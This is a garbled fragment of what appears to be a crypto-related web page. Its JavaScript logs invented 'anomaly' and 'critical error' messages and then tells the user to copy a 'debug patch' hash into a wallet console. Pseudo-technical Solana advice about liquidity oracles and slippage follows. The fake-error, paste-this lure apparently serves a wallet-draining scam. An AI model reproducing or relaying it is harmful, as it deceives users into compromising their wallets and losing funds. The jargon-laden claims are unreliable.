
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd18
348d4 inside Invalid pool type");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid pool type");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding how the mempool works can help you avoid
many common transaction pitfalls. The solana-streamer core
logic is sensitive to the current state of the liquidity oracles .
Increasing the slippage tolerance slightly can help bypass a
transaction that keeps reverting. The link between the